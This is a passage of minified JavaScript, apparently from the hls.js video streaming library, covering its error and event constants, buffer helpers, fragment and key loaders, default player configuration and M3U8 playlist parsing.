c=1e3*[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160][14*(3==a?3-o:3==o?3:4)+s-1],s=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3][3*(3==a?0:2==a?1:2)+l],l=u?1:0,u=t[e+3]>>6==3?1:2,l=3==o?(3==a?12:6)*c/s+l<<2:(3==a?144:72)*c/s+l|0;return n<e+l?-1:(this._onMpegFrame&&this._onMpegFrame(t.subarray(e,e+l),c,s,u,r,i),l)}}for(var d=e+2;d<n;){if(255===t[d-1]&&224==(224&t[d]))return this._onMpegNoise&&this._onMpegNoise(t.subarray(e,d-1)),d-e-1;d++}return-1}},{key:"_parseID3PES",value:function(t){this._id3Track.samples.push(t)}}],[{key:"probe",value:function(t){return 564<=t.length&&71===t[0]&&71===t[188]&&71===t[376]}}]),r=o;function o(t,e,n,r,i){!function(t){if(!(t instanceof o))throw new TypeError("Cannot call a class as a function")}(this),this.observer=t,this.id=e,this.remuxerClass=n,this.config=r,this.typeSupported=i,this.lastCC=0,this.remuxer=new this.remuxerClass(t,e,r,i)}n.default=r},{19:19,23:23,26:26,28:28,45:45}],26:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});n.ErrorTypes={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},n.ErrorDetails={MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOOP_LOADING_ERROR:"fragLoopLoadingError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",BUFFER_NUDGE_ON_STALL:"bufferNudgeOnStall",INTERNAL_EXCEPTION:"internalException"}},{}],27:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t};function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o,s=t(45),l=t(26),u=t(28),c=(o=u)&&o.__esModule?o:{default:o};i(d,[{key:"destroy",value:function(){this.unregisterListeners()}},{key:"isEventHandler",value:function(){return"object"===r(this.handledEvents)&&this.handledEvents.length&&"function"==typeof this.onEvent}},{key:"registerListeners",value:function(){this.isEventHandler()&&this.handledEvents.forEach(function(t){if("hlsEventGeneric"===t)throw new Error("Forbidden event name: "+t);this.hls.on(t,this.onEvent)}.bind(this))}},{key:"unregisterListeners",value:function(){this.isEventHandler()&&this.handledEvents.forEach(function(t){this.hls.off(t,this.onEvent)}.bind(this))}},{key:"onEvent",value:function(t,e){this.onEventGeneric(t,e)}},{key:"onEventGeneric",value:function(e,t){try{(function(t,e){var n="on"+t.replace("hls","");if("function"!=typeof this[n])throw new Error("Event "+t+" has no generic handler in this "+this.constructor.name+" class (tried "+n+")");return this[n].bind(this,e)}).call(this,e,t).call()}catch(t){s.logger.error("internal error happened while processing "+e+":"+t.message),this.hls.trigger(c.default.ERROR,{type:l.ErrorTypes.OTHER_ERROR,details:l.ErrorDetails.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}}}]),i=d;function d(t){!function(t){if(!(t instanceof d))throw new TypeError("Cannot call a class as a function")}(this),this.hls=t,this.onEvent=this.onEvent.bind(this);for(var e=arguments.length,n=Array(1<e?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];this.handledEvents=n,this.useGenericHandler=!0,this.registerListeners()}n.default=i},{26:26,28:28,45:45}],28:[function(t,e,n){"use strict";e.exports={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",LEVEL_SWITCH:"hlsLevelSwitch",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCH:"hlsAudioTrackSwitch",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"}},{}],29:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(a,null,[{key:"getSilentFrame",value:function(t,e){if("mp4a.40.2"===t){if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null}}]),a);function a(){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this)}n.default=i},{}],30:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(a,null,[{key:"isBuffered",value:function(t,e){if(t)for(var n=t.buffered,r=0;r<n.length;r++)if(e>=n.start(r)&&e<=n.end(r))return!0;return!1}},{key:"bufferInfo",value:function(t,e,n){if(t){for(var r=t.buffered,i=[],a=0;a<r.length;a++)i.push({start:r.start(a),end:r.end(a)});return this.bufferedInfo(i,e,n)}return{len:0,start:0,end:0,nextStart:void 0}}},{key:"bufferedInfo",value:function(t,e,n){var r,i,a,o,s,l=[];for(t.sort(function(t,e){var n=t.start-e.start;return n||e.end-t.end}),s=0;s<t.length;s++){var u,c=l.length;c?(u=l[c-1].end,t[s].start-u<n?t[s].end>u&&(l[c-1].end=t[s].end):l.push(t[s])):l.push(t[s])}for(r=s=0,i=a=e;s<l.length;s++){var d=l[s].start,h=l[s].end;if(d<=e+n&&e<h)i=d,r=(a=h)-e;else if(e+n<d){o=d;break}}return{len:r,start:i,end:a,nextStart:o}}}]),a);function a(){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this)}n.default=i},{}],31:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var f=t(45);r(p,null,[{key:"mergeDetails",value:function(t,e){var n,r=Math.max(t.startSN,e.startSN)-e.startSN,i=Math.min(t.endSN,e.endSN)-e.startSN,a=e.startSN-t.startSN,o=t.fragments,s=e.fragments,l=0;if(i<r)e.PTSKnown=!1;else{for(var u=r;u<=i;u++){var c=o[a+u],d=s[u];d&&c&&(l=c.cc-d.cc,isNaN(c.startPTS)||(d.start=d.startPTS=c.startPTS,d.endPTS=c.endPTS,d.duration=c.duration,n=d))}if(l)for(f.logger.log("discontinuity sliding from playlist, take drift into account"),u=0;u<s.length;u++)s[u].cc+=l;if(n)p.updateFragPTSDTS(e,n.sn,n.startPTS,n.endPTS,n.startDTS,n.endDTS);else if(0<=a&&a<o.length)for(var h=o[a].start,u=0;u<s.length;u++)s[u].start+=h;e.PTSKnown=t.PTSKnown}}},{key:"updateFragPTSDTS",value:function(t,e,n,r,i,a){var o,s,l;if(!t||e<t.startSN||e>t.endSN)return 0;o=e-t.startSN,e=(s=t.fragments)[o],isNaN(e.startPTS)||(u=Math.abs(e.startPTS-n),isNaN(e.deltaPTS)?e.deltaPTS=u:e.deltaPTS=Math.max(u,e.deltaPTS),n=Math.min(n,e.startPTS),r=Math.max(r,e.endPTS),i=Math.min(i,e.startDTS),a=Math.max(a,e.endDTS));var u=n-e.start;for(e.start=e.startPTS=n,e.endPTS=r,e.startDTS=i,e.endDTS=a,e.duration=r-n,l=o;0<l;l--)p.updatePTS(s,l,l-1);for(l=o;l<s.length-1;l++)p.updatePTS(s,l,l+1);return t.PTSKnown=!0,u}},{key:"updatePTS",value:function(t,e,n){var r=t[e],i=t[n],t=i.startPTS;isNaN(t)?i.start=e<n?r.start+r.duration:r.start-i.duration:e<n?(r.duration=t-r.start,r.duration<0&&f.logger.warn("negative duration computed for frag "+r.sn+",level "+r.level+", there should be some duration drift between playlist and fragment!")):(i.duration=r.start-t,i.duration<0&&f.logger.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!"))}}]),r=p;function p(){!function(t){if(!(t instanceof p))throw new TypeError("Cannot call a class as a function")}(this)}n.default=r},{45:45}],32:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=k(t(28)),o=t(26),s=k(t(36)),l=k(t(34)),u=k(t(4)),c=k(t(7)),d=k(t(8)),h=k(t(5)),f=k(t(12)),p=k(t(11)),g=k(t(13)),y=k(t(10)),v=k(t(6)),m=t(45),b=k(t(47)),_=k(t(1)),E=k(t(35)),T=k(t(43));function k(t){return t&&t.__esModule?t:{default:t}}r(w,null,[{key:"isSupported",value:function(){return window.MediaSource=window.MediaSource||window.WebKitMediaSource,window.MediaSource&&"function"==typeof window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"')}},{key:"version",get:function(){return"0.6.18"}},{key:"Events",get:function(){return a.default}},{key:"ErrorTypes",get:function(){return o.ErrorTypes}},{key:"ErrorDetails",get:function(){return o.ErrorDetails}},{key:"DefaultConfig",get:function(){return w.defaultConfig=!w.defaultConfig?{autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,maxMaxBufferLength:600,maxSeekHole:2,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.2,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,fragLoadingLoopThreshold:3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:b.default,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,fetchSetup:void 0,abrController:u.default,bufferController:c.default,capLevelController:d.default,fpsController:y.default,streamController:f.default,audioStreamController:h.default,timelineController:g.default,cueHandler:T.default,enableCEA708Captions:!0,enableMP2TPassThrough:!1,stretchShortVideoTrack:!1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0}:w.defaultConfig},set:function(t){w.defaultConfig=t}}]),r(w,[{key:"destroy",value:function(){m.logger.log("destroy"),this.trigger(a.default.DESTROYING),this.detachMedia(),this.playlistLoader.destroy(),this.fragmentLoader.destroy(),this.levelController.destroy(),this.abrController.destroy(),this.bufferController.destroy(),this.capLevelController.destroy(),this.fpsController.destroy(),this.streamController.destroy(),this.audioStreamController.destroy(),this.timelineController.destroy(),this.audioTrackController.destroy(),this.keyLoader.destroy(),this.url=null,this.observer.removeAllListeners()}},{key:"attachMedia",value:function(t){m.logger.log("attachMedia"),this.media=t,this.trigger(a.default.MEDIA_ATTACHING,{media:t})}},{key:"detachMedia",value:function(){m.logger.log("detachMedia"),this.trigger(a.default.MEDIA_DETACHING),this.media=null}},{key:"loadSource",value:function(t){m.logger.log("loadSource:"+t),this.url=t,this.trigger(a.default.MANIFEST_LOADING,{url:t})}},{key:"startLoad",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:-1;m.logger.log("startLoad("+t+")"),this.levelController.startLoad(),this.streamController.startLoad(t),this.audioStreamController.startLoad(t)}},{key:"stopLoad",value:function(){m.logger.log("stopLoad"),this.levelController.stopLoad(),this.streamController.stopLoad(),this.audioStreamController.stopLoad()}},{key:"swapAudioCodec",value:function(){m.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}},{key:"recoverMediaError",value:function(){m.logger.log("recoverMediaError");var t=this.media;this.detachMedia(),this.attachMedia(t)}},{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){m.logger.log("set currentLevel:"+t),this.loadLevel=t,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){m.logger.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){m.logger.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.abrController.minAutoLevel)},set:function(t){m.logger.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){m.logger.log("set startLevel:"+t),this.levelController.startLevel=t}},{key:"autoLevelCapping",get:function(){return this.abrController.autoLevelCapping},set:function(t){m.logger.log("set autoLevelCapping:"+t),this.abrController.autoLevelCapping=t}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"audioTracks",get:function(){return this.audioTrackController.audioTracks}},{key:"audioTrack",get:function(){return this.audioTrackController.audioTrack},set:function(t){this.audioTrackController.audioTrack=t}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}}]),r=w;function w(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(t){if(!(t instanceof w))throw new TypeError("Cannot call a class as a function")}(this);var e,n=w.DefaultConfig;if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(e in n)e in t||(t[e]=n[e]);if(void 0!==t.liveMaxLatencyDurationCount&&t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(t.liveMaxLatencyDuration<=t.liveSyncDuration||void 0===t.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');(0,m.enableLogs)(t.debug),this.config=t;var i=this.observer=new _.default;i.trigger=function(t){for(var e=arguments.length,n=Array(1<e?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];i.emit.apply(i,[t,t].concat(n))},i.off=function(t){for(var e=arguments.length,n=Array(1<e?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];i.removeListener.apply(i,[t].concat(n))},this.on=i.on.bind(i),this.off=i.off.bind(i),this.trigger=i.trigger.bind(i),this.playlistLoader=new s.default(this),this.fragmentLoader=new l.default(this),this.levelController=new p.default(this),this.abrController=new t.abrController(this),this.bufferController=new t.bufferController(this),this.capLevelController=new t.capLevelController(this),this.fpsController=new t.fpsController(this),this.streamController=new t.streamController(this),this.audioStreamController=new t.audioStreamController(this),this.timelineController=new t.timelineController(this),this.audioTrackController=new v.default(this),this.keyLoader=new E.default(this)}n.default=r},{1:1,10:10,11:11,12:12,13:13,26:26,28:28,34:34,35:35,36:36,4:4,43:43,45:45,47:47,5:5,6:6,7:7,8:8}],33:[function(t,e,n){"use strict";e.exports=t(32).default},{32:32}],34:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=u(t(28)),o=u(t(27)),s=t(26),l=t(45);function u(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(c,o.default),r(c,[{key:"destroy",value:function(){var t,e=this.loaders;for(t in e){var n=e[t];n&&n.destroy()}this.loaders={},o.default.prototype.destroy.call(this)}},{key:"onFragLoading",value:function(t){var e=t.frag,n=e.type,r=this.loaders[n],i=this.hls.config;e.loaded=0,r&&(l.logger.warn("abort previous fragment loader for type:"+n),r.abort()),r=this.loaders[n]=e.loader=new(void 0!==i.fLoader?i.fLoader:i.loader)(i);var a,o=void 0,t=void 0,o={url:e.url,frag:e,responseType:"arraybuffer",progressData:!1},n=e.byteRangeStartOffset,e=e.byteRangeEndOffset;isNaN(n)||isNaN(e)||(o.rangeStart=n,o.rangeEnd=e),a={timeout:i.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:i.fragLoadingMaxRetryTimeout},t={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},r.load(o,a,t)}},{key:"loadsuccess",value:function(t,e,n){t=t.data,n=n.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(a.default.FRAG_LOADED,{payload:t,frag:n,stats:e})}},{key:"loaderror",value:function(t,e){var n=e.loader;n&&n.abort(),this.loaders[e.type]=void 0,this.hls.trigger(a.default.ERROR,{type:s.ErrorTypes.NETWORK_ERROR,details:s.ErrorDetails.FRAG_LOAD_ERROR,fatal:!1,frag:e.frag,response:t})}},{key:"loadtimeout",value:function(t,e){var n=e.loader;n&&n.abort(),this.loaders[e.type]=void 0,this.hls.trigger(a.default.ERROR,{type:s.ErrorTypes.NETWORK_ERROR,details:s.ErrorDetails.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e.frag})}},{key:"loadprogress",value:function(t,e,n){e=e.frag;e.loaded=t.loaded,this.hls.trigger(a.default.FRAG_LOAD_PROGRESS,{frag:e,stats:t})}}]),r=c;function c(t){!function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(c.__proto__||Object.getPrototypeOf(c)).call(this,t,a.default.FRAG_LOADING));return t.loaders={},t}n.default=r},{26:26,27:27,28:28,45:45}],35:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=u(t(28)),a=u(t(27)),o=t(26),l=t(45);function u(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(c,a.default),r(c,[{key:"destroy",value:function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={},a.default.prototype.destroy.call(this)}},{key:"onKeyLoading",value:function(t){var e,n=t.frag,r=n.type,i=this.loaders[r],a=n.decryptdata,o=a.uri;o!==this.decrypturl||null===this.decryptkey?(e=this.hls.config,i&&(l.logger.warn("abort previous key loader for type:"+r),i.abort()),n.loader=this.loaders[r]=new e.loader(e),this.decrypturl=o,this.decryptkey=null,r=i=t=void 0,t={url:o,frag:n,responseType:"arraybuffer"},i={timeout:e.fragLoadingTimeOut,maxRetry:e.fragLoadingMaxRetry,retryDelay:e.fragLoadingRetryDelay,maxRetryDelay:e.fragLoadingMaxRetryTimeout},r={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},n.loader.load(t,i,r)):this.decryptkey&&(a.key=this.decryptkey,this.hls.trigger(s.default.KEY_LOADED,{frag:n}))}},{key:"loadsuccess",value:function(t,e,n){n=n.frag;this.decryptkey=n.decryptdata.key=new Uint8Array(t.data),n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(s.default.KEY_LOADED,{frag:n})}},{key:"loaderror",value:function(t,e){var n=e.frag,r=n.loader;r&&r.abort(),this.loaders[e.type]=void 0,this.hls.trigger(s.default.ERROR,{type:o.ErrorTypes.NETWORK_ERROR,details:o.ErrorDetails.KEY_LOAD_ERROR,fatal:!1,frag:n,response:t})}},{key:"loadtimeout",value:function(t,e){var n=e.frag,r=n.loader;r&&r.abort(),this.loaders[e.type]=void 0,this.hls.trigger(s.default.ERROR,{type:o.ErrorTypes.NETWORK_ERROR,details:o.ErrorDetails.KEY_LOAD_TIMEOUT,fatal:!1,frag:n})}}]),r=c;function c(t){!function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(c.__proto__||Object.getPrototypeOf(c)).call(this,t,s.default.KEY_LOADING));return t.loaders={},t.decryptkey=null,t.decrypturl=null,t}n.default=r},{26:26,27:27,28:28,45:45}],36:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=s(t(2)),c=s(t(28)),o=s(t(27)),d=t(26),E=s(t(40)),T=t(45);function s(t){return t&&t.__esModule?t:{default:t}}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var h=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,u=/#EXT-X-MEDIA:(.*)/g,k=/#EXTINF:(\d*(?:\.\d+)?)(?:,(.*))?|(?!#)(\S.+)|#EXT-X-BYTERANGE: *(.+)|#EXT-X-PROGRAM-DATE-TIME:(.+)|#.*/g,w=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:(#)(.*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,A=(r(f,[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=a.default.buildAbsoluteURL(this.baseuri,this.reluri)),this._uri}}]),f);function f(){l(this,f),this.method=null,this.key=null,this.iv=null,this._uri=null}var S=(r(p,[{key:"createInitializationVector",value:function(t){for(var e=new Uint8Array(16),n=12;n<16;n++)e[n]=t>>8*(15-n)&255;return e}},{key:"fragmentDecryptdataFromLevelkey",value:function(t,e){var n=t;return t&&t.method&&t.uri&&!t.iv&&((n=new A).method=t.method,n.baseuri=t.baseuri,n.reluri=t.reluri,n.iv=this.createInitializationVector(e)),n}},{key:"cloneObj",value:function(t){return JSON.parse(JSON.stringify(t))}},{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=a.default.buildAbsoluteURL(this.baseurl,this.relurl)),this._url},set:function(t){this._url=t}},{key:"programDateTime",get:function(){return!this._programDateTime&&this.rawProgramDateTime&&(this._programDateTime=new Date(Date.parse(this.rawProgramDateTime))),this._programDateTime}},{key:"byteRange",get:function(){var t,e,n;return 